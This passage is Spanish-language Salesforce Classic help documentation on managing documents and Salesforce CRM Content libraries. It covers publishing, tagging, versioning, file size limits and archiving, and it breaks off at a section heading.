**Actualización de documentos**: Para [reemplazar un documento por una versión actualizada](#page-3068-0), haga clic en **Reemplazar el documento**.

**Envío de documentos por email**: Para enviar un documento por email a un contacto, haga clic en **Enviar documento por email**, llene los detalles del mensaje de email y haga clic en **Enviar**. El documento se envía como un adjunto al mensaje de email e inicia sesión en el Historial de actividades del contacto. No se pueden enviar por email los documentos que hacen referencia a URL en lugar de a archivos físicos. En el caso de un documento que sea una imagen incrustada en una plantilla de email HTML, como un logotipo en un

# **EDICIONES**

Disponible en: Salesforce **Classic** 

Disponible en: **Todas** las ediciones excepto **Database.com**

# PERMISOS DE USUARIO

#### Para eliminar documentos:

**•** "Eliminar" en documentos

Para restaurar documentos:

**•** "Eliminar" en documentos

membrete, asegúrese de que el documento está marcado como Disponible de modo externo en la ficha Documentos de modo que un usuario que no tenga nombre de usuario y contraseña de Salesforce pueda ver la imagen cuando la reciba en un email.

**Búsqueda de un documento**: para buscar un documento, ingrese los términos de búsqueda y haga clic en **Buscar documento**. Se mostrará una lista de documentos que coincidan con sus términos de búsqueda. Puede buscar términos utilizando los siguientes campos:

- **•** Nombre del documento
- **•** Palabras clave
- **•** Descripción

Si activa Contenido de documento que permite búsquedas, el contenido de un documento también se puede buscar.

**Vista del contenido de carpetas**: Para ver todos los documentos de una carpeta, haga clic en su nombre.

**Movimiento de documentos**: Para almacenar un documento en otra carpeta, haga clic en **Modificar**, elija una carpeta nueva y haga clic en **Guardar**.

#### <span id="page-3073-0"></span>CONSULTE TAMBIÉN

[Cambiar autores de documentos](#page-3075-0)

## Propiedades del documento

A continuación se muestra una descripción de las propiedades en orden alfabético que están almacenadas para cada documento en la biblioteca de documentos.



#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**



#### **Campo Descripción**

tengan las siguientes extensiones: .htm, .html, .htt, .htx, .mhtm, .mhtml, .shtm, .shtml, .acgi y .svg.

CONSULTE TAMBIÉN

#### [Cambiar autores de documentos](#page-3075-0)

#### <span id="page-3075-0"></span>Cambiar autores de documentos

Puesto que los documentos se almacenan en carpetas que controlan el acceso de los usuarios, los documentos no tienen propietarios como sucede con otros tipos de registros, sino que tienen autores. El autor representa al usuario que ha cargado originalmente el archivo de documentos.

Para cambiar el autor de un documento:

- **1.** Consulte el documento que desea modificar.
- **2.** Haga clic en el botón **Cambiar** situado junto al campo Autor.

El vínculo **Cambiar** aparecerá únicamente en la página de detalles, no en la página de modificación. Si no aparece el vínculo **Cambiar**, es posible que no tenga privilegios suficientes para modificar el autor de un documento.

- **3.** Ingrese un nombre de autor nuevo. Como alternativa, haga clic en el icono de búsqueda para elegir de una lista de usuarios.
- **4.** Marque el cuadro Enviar email de notificación si desea advertir al nuevo autor acerca de este cambio.
	- Nota: Cuando modifica la titularidad del documento, Salesforce no cambia su visibilidad.

#### CONSULTE TAMBIÉN

[Presentar y modificar propiedades del documento](#page-3072-0)

# <span id="page-3075-1"></span>Salesforce CRM Content

# Salesforce CRM Content

Organice, comparta, busque y gestione todos los tipos de archivo en su organización y en la aplicación de Salesforce.

Gracias a Salesforce CRM Content puede organizar, compartir, buscar y gestionar contenido dentro de su organización y en las áreas clave de la aplicación Salesforce. El contenido puede incluir todos los tipos de archivo, desde documentos de negocio tradicionales como presentaciones de Microsoft $^{\circ}$ PowerPoint a archivos de audio, de video, páginas Web y documentos de Google® Docs.

Para saber las diferentes formas en la que los archivos se utilizan en Salesforce, consulte [Diferencias](#page-3031-0) [entre archivos, Salesforce CRM Content, Salesforce Knowledge, documentos, y archivos adjuntos](#page-3031-0).

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Todas** las ediciones excepto **Database.com**

### PERMISOS DE USUARIO

Para cambiar documentos:

**•** "Modificar" en documentos

## EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# Descripción general

Salesforce CRM Content simplifica la gestión de contenidos al incorporar prácticas funciones en las tareas siguientes:

#### **Organización**

En lugar de guardar los archivos en carpetas que dificultan la búsqueda de contenidos, Salesforce CRM Content almacena los archivos en repositorios que permiten todo tipo de búsquedas y que se denominan bibliotecas. Los administradores pueden crear varias bibliotecas según cualquier clasificación, por ejemplo nombre de departamento, función de trabajo o equipo y, a continuación, permiten configurar permisos de usuario dentro de la biblioteca para equilibrar el acceso al contenido con seguridad. Los autores asignan descripciones denominadas etiquetas que facilitan la clasificación y la organización del contenido en las bibliotecas. Se puede ver una lista de todo el contenido que pertenece a una etiqueta concreta o filtrar los resultados de búsqueda en función de las etiquetas. Salesforce CRM Content también proporciona bibliotecas privadas, que permiten a los usuarios reducir la acumulación en sus equipos mientras se benefician de funciones de gestión de contenidos como búsqueda de documentos y control de la versión.

#### **Búsqueda**

El potente motor de búsqueda Salesforce CRM Content explora todo el cuerpo del documento, así como las propiedades de contenido como son el título, la descripción, las etiquetas, los datos de categorización y el nombre del autor. Las búsquedas se pueden filtrar por contenido incluido, formato de archivo, autor, etiquetas, bibliotecas o campos personalizados y, después, se pueden ver los resultados con varios niveles de detalle, de modo que resulta muy sencillo encontrar contenido pertinente de forma rápida. Si Chatter se ha activado para su organización, también puede filtrar sus resultados de búsqueda por archivos de Chatter. El gráfico de "barra inteligente" para descargas, comentarios, puntuaje y suscriptores permite comparar documentos dentro de un conjunto de resultados de búsqueda.

#### **Suscripción**

Una vez que se ha localizado el archivo, la suscripción a él garantiza que recibirá una notificación por email cuando se publiquen nuevas versiones o se efectúen modificaciones en las propiedades del archivo. También puede suscribirse a autores, etiquetas y bibliotecas con lo que se reduce el tiempo que se dedica a la búsqueda de contenido nuevo o actualizado. Las notificaciones por email se reciben en tiempo real o una vez al día, según lo prefiera.

#### **Vista previa**

En Salesforce CRM Content no es necesario descargar un documento de gran tamaño para determinar si su contenido le resulta relevante o no. La página de detalles de contenido proporciona los detalles del documento de un sólo vistazo, incluidos el título del documento, el autor, la descripción, las etiquetas, las bibliotecas, los comentarios, los votos, las versiones, los suscriptores y las descargas. Si el documento es un archivo de Microsoft PowerPoint, Word, Excel o Adobe® PDF, puede tener acceso a una vista previa del archivo en su navegador, sin necesidad de descargarlo. Algunos aspectos de los archivos podrían no aparecer en vistas previas. No se ha podido obtener la vista previa de los archivos PDF protegidos contra copia.

#### **Contribución**

El proceso de carga de archivos nuevos o revisados en Salesforce CRM Content es rápido y fácil. Durante ese proceso, se elige una bibliotecas y el tipo de registro del archivo o vínculo Web, se escribe una descripción, se asignan una o varias etiquetas y se rellenan los campos personalizados que ayudan a categorizar y definir el contenido. La gestión de versiones no requiere comprobar los archivos que entran y los que salen, basta con cargar una versión nueva del archivo y Salesforce CRM Content actualiza una lista de versiones a la que se puede acceder desde la página de detalles de contenido. Puede descargar las versiones antiguas de un archivo y leer todos los comentarios sobre los motivos de cambios que un autor puede haber incluido con una versión nueva.

#### **Revisión de uso y envío de opinión**

Salesforce CRM Content proporciona varios métodos para determinar si el contenido es valioso para los lectores. Evaluar un contenido aumenta su visibilidad en los resultados de búsqueda. Votar a favor o en contra de un archivo, vínculo Web o documento de Google Docs e ingresar comentarios son maneras de participar directamente en la mejora de contenidos. También puede ver quién se ha suscrito a un archivo, un vínculo o documento y cuántas veces se han descargado los archivos. La ficha Reportes le permite crear reportes estándar o personalizados en datos de Salesforce CRM Content. Si la función de entrega de contenido está activada, podrá enviar contenido a colegas, prospectos y contactos y, a continuación, realizar un seguimiento de la frecuencia de previsualización o descarga del contenido.

#### **Colaboración de contenido en Salesforce**

Salesforce CRM Content también está integrado con prospectos, cuentas, contactos, oportunidades, casos, productos y objetos personalizados. Si la funcionalidad de Salesforce CRM Content está activada en la ficha Oportunidad, por ejemplo, Salesforce CRM Content utilizará los campos de la página de detalles de la oportunidad para buscar archivos que pueden ser relevantes para esa oportunidad. Puede ver detalles de los resultados de la búsqueda según sea necesario o puede ejecutar su propia búsqueda y, después, adjuntar uno o varios archivos a la oportunidad. La versión más actual del archivo estará disponible en la página de detalles durante la vida útil de la oportunidad.

#### **Compartir contenido en Salesforce Classic Mobile**

Salesforce CRM Content está disponible en Salesforce Classic Mobile. Los usuarios podrán compartir contenido con clientes y colegas desde la aplicación de Mobile cuando no estén en su oficina. Solicite a su administrador establecer contenido móvil.

#### CONSULTE TAMBIÉN

[Diferencias entre Archivos, Salesforce CRM Content, Salesforce Knowledge, Documentos y Archivos adjuntos](#page-3031-0)

# Contribuir al contenido

# <span id="page-3078-0"></span>Publicar archivos en bibliotecas

Publique archivos en bibliotecas cargándolos desde su equipo, contribuyendo a ellos desde su biblioteca privada a una biblioteca compartida o compartiéndolos desde Chatter.

- **1.** En la ficha **Bibliotecas**, realice una de las siguientes opciones:
	- **•** Para cargar un archivo, haga clic en **Contribuir** y seleccione un archivo desde su unidad local.
	- **•** Para publicar archivos desde su biblioteca privada, haga clic en la ficha **Mis archivos privados**, seleccione uno o varios archivos y haga clic en **Publicar seleccionados**.

O bien, para compartir archivos desde Chatter con una biblioteca, consulte [Compartir archivos](#page-3047-0) [con bibliotecas](#page-3047-0) en la página 3042 (y omita el resto de estos pasos).

- **2.** Ingrese un título para cada archivo. Alternativamente, ingrese descripciones.
- **3.** Si está agregando un nuevo archivo que acaba de cargar, elija **Guardar en mi biblioteca privada** o **Publicar en una biblioteca compartida**. Si elige la segunda opción, seleccione una biblioteca. Ésta se convertirá en la biblioteca (inicio) de gestión, lo que significa que el contenido podrá compartirse con otra biblioteca, pero sólo podrá revisarlo un usuario que tenga permisos de autor en la biblioteca de gestión.
- **4.** Si lo desea, puede seleccionar un idioma. La lista desplegable Idioma se mostrará si se activa la compatibilidad con varios idiomas. Si no selecciona ningún idioma, Salesforce asociará su contenido con su configuración de idioma personal. Si los usuarios restringen sus búsquedas de contenido a un idioma concreto, sólo el contenido asociado a ese idioma se mostrará en el conjunto de resultados de búsqueda.
- **5.** Para publicar el contenido en nombre de otro autor, seleccione ese autor en la lista desplegable.
- **6.** Etiquete su contenido. Su permiso de etiquetado depende de la regla de etiquetas asignada a la biblioteca:
	- **•** Si la biblioteca no tiene una regla de etiquetas o si el administrador ha asignado la regla de etiquetas abiertas, podrá ingresar etiquetas en el campo Etiquetas. A medida que escribe una etiqueta, Salesforce CRM Content sugiere automáticamente etiquetas en función de la lista Mis etiquetas recientes y de la sección Etiquetas populares de la ficha Bibliotecas. La lista Mis etiquetas recientes de la ventana Contribuir muestra las 20 etiquetas que ha utilizado más recientemente. Haga clic en una etiqueta para agregarla al campo Etiquetas automáticamente.

# EDICIONES

Disponible en: Salesforce **Classic** 

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para cargar y publicar archivos en una biblioteca pública:

**•** Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.

 $\Omega$ 

Agregar contenido seleccionado en la definición de permiso de su biblioteca

Para cargar y guardar archivos en una biblioteca privada:

**•** Ninguno

- **•** Si su administrador ha asignado la regla de etiquetado guiado, puede seleccionar una de las etiquetas sugeridas o ingresar una nueva etiqueta. Haga clic en una etiqueta sugerida para agregarla al campo Etiquetas automáticamente.
- **•** Si su administrador ha asignado la regla de etiquetado restringido, debe seleccionar una etiqueta de la lista de etiquetas sugeridas. Si selecciona una etiqueta, ésta se vuelve verde.
- **•** No puede modificar ni eliminar nombres de etiquetas. Puede eliminar las etiquetas de un documento, pero ello no elimina la etiqueta.
- **•** Las etiquetas no distinguen entre minúsculas y mayúsculas. No puede tener dos etiquetas con el mismo nombre aunque utilicen letras mayúsculas o minúsculas. Siempre se utiliza el caso de la etiqueta original.
- **7.** Si hay disponibles múltiples tipos de registro, seleccione uno de la lista desplegable. El tipo de registro determinará qué campos personalizados aparecen para que organice y defina su contenido.

**8.** Cuando haya completado los campos personalizados, haga clic en **Publicar** o **Guardar**.

Nota:  $\mathbb{Z}$ 

- **•** Los valores exclusivos en campos personalizados establecidos para la primera versión de un archivo no se incluirán si carga una nueva versión. Puede establecer los valores únicos en la nueva versión siempre y cuando no sean iguales a los de una versión anterior.
- **•** Los archivos publicados en una biblioteca compartida se agregarán a su ficha Archivos y estarán disponibles para otros usuarios de Chatter en su organización. Los archivos publicados en su biblioteca privada se agregarán a su ficha Archivos, pero serán privados y no se compartirán con nadie. Para obtener información acerca de las diferentes soluciones y herramientas de archivo en Salesforce, consulte [Diferencias entre Archivos, Salesforce CRM Content, Salesforce Knowledge, Documentos y Archivos](#page-3031-0) [adjuntos.](#page-3031-0)
- **•** Los clientes con Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition y Performance Edition pueden publicar un máximo de 36,000 nuevas versiones en cada periodo de 24 horas. Los usuarios con Developer Edition y de prueba pueden publicar un máximo de 2.500 nuevas versiones en cada periodo de 24 horas.

#### CONSULTE TAMBIÉN

[Actualizar versiones de contenido](#page-3082-0)

[Crear y modificar paquetes de contenido en Salesforce CRM Content](#page-3085-0)

# <span id="page-3080-0"></span>Cargar y publicar contenido

Agregue archivos a bibliotecas para aprovechar la configuración de permisos y las capacidades de entrega de contenido de Salesforce CRM Content.

La ficha Bibliotecas tiene varias opciones de publicación relacionadas en la parte superior que le permiten cargar, clasificar y publicar archivos, paquetes de contenido, vínculos Web y documentos de Google Docs en Salesforce CRM Content.

Nota: El botón **Agregar documento de Google Docs** de la ficha **Bibliotecas** está disponible únicamente si su administrador de Salesforce ha activado Agregar documento de Google Docs al servicio de Salesforce.

Para publicar archivos, vínculos Web y documentos de Google Docs en Salesforce CRM Content o para crear paquetes de contenido, consulte los temas siguientes:

- **•** [Publicar archivos en bibliotecas](#page-3078-0)
- **•** [Contribuir con vínculos Web a Salesforce CRM Content](#page-3081-0)
- **•** [Crear y modificar paquetes de contenido en Salesforce CRM Content](#page-3085-0)

# CONSULTE TAMBIÉN

[Actualizar versiones de contenido](#page-3082-0) [Creación de entregas de contenido](#page-3105-0)

# Límites de tamaño de archivo de Salesforce CRM Content

A continuación se incluyen los límites del tamaño de archivo máximos en Salesforce CRM Content:

- **•** 2 GB
- **•** 2 GB (incluyendo encabezados) mediante carga en API de REST de Chatter
- **•** 2 GB (incluyendo encabezados) mediante carga en API de REST
- **•** 38 MB mediante carga en API de SOAP
- **•** 10 MB de Google Docs
- **•** 10 MB mediante carga en Visualforce

#### CONSULTE TAMBIÉN

[Límites de tamaño de archivo en Salesforce](#page-3039-0)

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

#### PERMISOS DE USUARIO

Para cargar y publicar archivos y vínculos Web:

**•** Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.

 $\Omega$ 

Agregar contenido seleccionado en la definición de permiso de su biblioteca

Para publicar documentos de Google Docs:

**•** cuenta de Google Apps

#### EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# <span id="page-3081-0"></span>Contribuir con vínculos Web a Salesforce CRM Content

Para clasificar y publicar un vínculo Web en Salesforce CRM Content:

- **1.** Haga clic en la ficha **Bibliotecas**.
- **2.** Para agregar un vínculo nuevo, haga clic en **Contribuir** > **¿Prefiere vincular a un sitio Web?**, ingrese la URL y haga clic en **Contribuir**. Para publicar un vínculo que ya está en su biblioteca privada, haga clic en la ficha **Mis archivos privados**, busque el vínculo y haga clic en **Publicar**.
- **3.** Asigne un título y una descripción al vínculo Web.
- **4.** Seleccione una biblioteca. Éste se convertirá en la biblioteca (inicio) de gestión, lo que significa que el vínculo Web podrá compartirse con otra biblioteca, pero su página de detalles de contenido sólo podrá modificarla un usuario que tenga los permisos adecuados en la biblioteca de gestión. Si no desea que el vínculo sea visible a otros usuarios en su organización, seleccione **Guardar en mi biblioteca privada**.
- **5.** Si lo desea, puede seleccionar un idioma. La lista desplegable Idioma se mostrará si se activa la compatibilidad con varios idiomas. Si no selecciona ningún idioma, Salesforce asociará su contenido con su configuración de idioma personal. Si los usuarios restringen sus búsquedas de contenido a un idioma concreto, sólo el contenido asociado a ese idioma se mostrará en el conjunto de resultados de búsqueda.
- **6.** Para publicar el contenido en nombre de otro autor, seleccione ese autor en la lista desplegable.
- **7.** Etiquete su contenido. Su permiso de etiquetado depende de la regla de etiquetas asignada a la biblioteca:
	- **•** Si la biblioteca no tiene una regla de etiquetas o si el administrador ha asignado la regla de etiquetas abiertas, podrá ingresar etiquetas en el campo Etiquetas. A medida que escribe una etiqueta, Salesforce CRM Content sugiere automáticamente etiquetas en función de la lista Mis etiquetas recientes y de la sección Etiquetas populares de la ficha Bibliotecas. La lista Mis etiquetas recientes de la ventana Contribuir muestra las 20 etiquetas que ha utilizado más recientemente. Haga clic en una etiqueta para agregarla al campo Etiquetas automáticamente.

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

## PERMISOS DE USUARIO

Para publicar vínculos Web en Salesforce CRM Content:

**•** Gestionar bibliotecas debe estar seleccionado en su definición de permiso de biblioteca.

O BIEN

Agregar contenido seleccionado en la definición de permiso de su biblioteca

- **•** Si su administrador ha asignado la regla de etiquetado guiado, puede seleccionar una de las etiquetas sugeridas o ingresar una nueva etiqueta. Haga clic en una etiqueta sugerida para agregarla al campo Etiquetas automáticamente.
- **•** Si su administrador ha asignado la regla de etiquetado restringido, debe seleccionar una etiqueta de la lista de etiquetas sugeridas. Si selecciona una etiqueta, ésta se vuelve verde.
- **•** No puede modificar ni eliminar nombres de etiquetas. Puede eliminar las etiquetas de un documento, pero ello no elimina la etiqueta.
- **•** Las etiquetas no distinguen entre minúsculas y mayúsculas. No puede tener dos etiquetas con el mismo nombre aunque utilicen letras mayúsculas o minúsculas. Siempre se utiliza el caso de la etiqueta original.
- **8.** Si hay disponibles múltiples tipos de registro, seleccione uno de la lista desplegable. El tipo de registro determinará qué campos personalizados aparecen para que organice y defina su contenido.
- **9.** Cuando haya completado los campos personalizados, haga clic en **Publicar** o **Guardar**.

CONSULTE TAMBIÉN [Gestionar bibliotecas](#page-3097-0)

# <span id="page-3082-0"></span>Actualizar versiones de contenido

Haga clic en el nombre de cualquier ficha de Salesforce CRM Content para abrir la página de detalles del contenido.

#### Publicación de una nueva versión

Para publicar una nueva versión del archivo y actualizar sus propiedades:

**1.** Haga clic en **Modificar** > **Cargar nueva versión**. Esta opción no aparece para vínculos Web, paquetes de contenido o documentos de Google Docs.

Para agregar o eliminar archivos de un paquete de contenido, consulte [Crear y modificar](#page-3085-0) [paquetes de contenido en Salesforce CRM Content](#page-3085-0).

- **2.** Haga clic en **Examinar** para buscar y seleccionar el archivo actualizado.
- **3.** Según necesite, actualice los campos **Título** y **Descripción**.
- **4.** Llene el campo Motivo de cambio. Este texto se incluirá en las notificaciones de email que se envíen a los suscriptores y en la lista de versiones que se encuentra en la página de detalles del contenido.
- **5.** Para publicar el contenido en nombre de otro autor, seleccione ese autor en la lista desplegable.
- **6.** Etiquete su contenido. Su permiso de etiquetado depende de la regla de etiquetas asignada a la biblioteca:

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

### PERMISOS DE USUARIO

Para agregar una nueva versión:

- **•** Agregar contenido seleccionado en la definición de permiso de su biblioteca
- **•** Si la biblioteca no tiene una regla de etiquetas o si el administrador ha asignado la regla de etiquetas abiertas, podrá ingresar etiquetas en el campo Etiquetas. A medida que escribe una etiqueta, Salesforce CRM Content sugiere automáticamente etiquetas en función de la lista Mis etiquetas recientes y de la sección Etiquetas populares de la ficha Bibliotecas. La lista Mis etiquetas recientes de la ventana Contribuir muestra las 20 etiquetas que ha utilizado más recientemente. Haga clic en una etiqueta para agregarla al campo Etiquetas automáticamente.
- **•** Si su administrador ha asignado la regla de etiquetado guiado, puede seleccionar una de las etiquetas sugeridas o ingresar una nueva etiqueta. Haga clic en una etiqueta sugerida para agregarla al campo Etiquetas automáticamente.
- **•** Si su administrador ha asignado la regla de etiquetado restringido, debe seleccionar una etiqueta de la lista de etiquetas sugeridas. Si selecciona una etiqueta, ésta se vuelve verde.
- **•** No puede modificar ni eliminar nombres de etiquetas. Puede eliminar las etiquetas de un documento, pero ello no elimina la etiqueta.
- **•** Las etiquetas no distinguen entre minúsculas y mayúsculas. No puede tener dos etiquetas con el mismo nombre aunque utilicen letras mayúsculas o minúsculas. Siempre se utiliza el caso de la etiqueta original.
- **7.** Actualice los campos personalizados según sea necesario.
- **8.** Haga clic en **Publicar**.

#### Notas sobre Versiones de contenido

Tenga en cuenta la siguiente información cuando cree o modifique una nueva versión:

- **•** No es posible modificar archivos en Salesforce CRM Content. Para modificar un archivo, descárguelo de Salesforce CRM Content a su equipo, realice los cambios y cargue la versión actualizada utilizando el botón **Cargar versión nueva**.
- **•** La subficha Versiones de la página de detalles de contenido enumera todas las versiones de contenido. La lista Actividad reciente de la ficha Bibliotecas también notifica a los usuarios sobre nuevas versiones de contenido.

**•** Los clientes con Contact Manager Edition, Group Edition, Professional Edition, Enterprise Edition, Unlimited Edition y Performance Edition pueden publicar un máximo de 36,000 nuevas versiones en cada periodo de 24 horas. Los usuarios con Developer Edition y de prueba pueden publicar un máximo de 2.500 nuevas versiones en cada periodo de 24 horas.

#### CONSULTE TAMBIÉN

[Cargar y publicar contenido](#page-3080-0)

## <span id="page-3083-0"></span>Eliminar, archivar y restaurar contenido

Existen dos métodos para eliminar contenido de las bibliotecas: archivado y eliminación.

El archivado le permite continuar almacenando archivos en Salesforce sin que estén en bibliotecas o expuestos en resultados de búsqueda. La eliminación de archivos los elimina de la **Papelera**, donde los archivos permanecen 15 días antes de que se eliminan automáticamente de forma definitiva. Durante 15 días después de la eliminación de un archivo, puede recuperarlo de la **Papelera**. También puede restaurar archivos archivadas.

Antes de eliminar o archivar contenido, es importante saber qué es similar y diferente en estos dos métodos:



Nota: Para eliminar archivos en paquetes de contenido, debe primero eliminar el paquete de contenido (contenedor) en sí.

#### **Para archivar o eliminar archivos de contenido:**

- **1.** En la ficha **Bibliotecas**, **Contenido** o **Suscripciones**, haga clic en el nombre del archivo que desea eliminar.
- **2.** En la página **Detalles de contenido**, haga clic en **Modificar** > **Archivar contenido** o **Modificar** > **Eliminar contenido**.

#### **Para restaurar archivos de contenido archivados:**

**1.** Realice una de las siguientes acciones para abrir la página **Detalles de contenido** para un archivo archivado:

# EDICIONES

Disponible en: Salesforce Classic

Disponible en: **Contact Manager Edition**, **Group Edition**, **Professional Edition**, **Enterprise Edition**, **Performance Edition**, **Unlimited Edition** y **Developer Edition**

# PERMISOS DE USUARIO

